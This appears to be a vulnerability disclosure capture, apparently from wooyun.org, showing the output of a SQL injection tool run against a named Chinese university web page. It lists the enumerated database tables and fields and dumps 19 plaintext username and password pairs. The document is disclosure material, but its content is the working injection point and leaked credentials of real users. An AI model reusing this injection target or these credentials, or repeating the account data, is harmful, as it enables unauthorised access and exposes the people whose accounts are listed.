 注入连接 http://jy.bda.edu.cn/show_news.asp?bh=239 检测
检测表段 检测字段 检测内容
jcxx
sysuser
xszl
company
zpyp
job
dwzl
D99_REG
news
xsjy
link
sys_set
t_jiaozhu
D99_CMD
link-bak
foofoofoo
zyxx
kill_kk
comd_list
cjk
MSSQL专用表段检测
bz
nb
password
size
sj
upfilesize
user_bh
username
yxq
zt
MSSQL专用字段检测
编号 password username
1 *5*7113*11 0507113011
2 ++99775533 0502105062
3 123456 0501103017
4 000000 5704660244
5 123456 0601101019
6 000000 arkgjydwdjlb
7 123456 0501103019
8 123456 0601101020
9 000000 assyywdxx
10 123456 0604208006
11 123456 0501103021
12 123456 5703003243
13 123456 0601101021
14 000000 bjamyst
15 123456 5703663211
16 123456 0604208007
17 123456 0501103023
18 123456 5703003245
19 123456 5704850158
www.wooyun.org